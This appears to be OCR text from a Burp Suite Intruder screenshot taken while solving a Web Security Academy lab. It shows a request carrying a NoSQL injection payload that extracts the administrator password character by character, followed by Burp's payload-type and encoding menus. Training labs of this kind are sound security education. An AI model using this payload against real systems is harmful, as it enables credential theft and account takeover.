 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × 3 × +
Sniper attack Start attack
Target https://0a7200ee03bf351580744efd00d200a7.web-security-academy.net Update Host header to match target
Add § Clear § Auto §
1 GET /user/lookup?user=administrator'%26%26this.password[7]=='§a§ HTTP/2
2 Host: 0a7200ee03bf351580744efd00d200a7.web-security-academy.net
3 Cookie: session=bthehAnrEcVOGEXb8TeN8ArTvAGknCfA
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a7200ee03bf351580744efd00d200a7.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 1 highlight 1 payload position Length: 694
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count:
Request count:
Payload configura
This payload type
Character substitution
Case modification
Recursive grep
Illegal Unicode
Character blocks
Numbers
Dates
Brute forcer
Null payloads
Character frobber
Bit flipper
Username generator
ECB block shuffler
Extension-generated
Copy other payload
Paste
Load...
Remove
Clear
Deduplicate
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#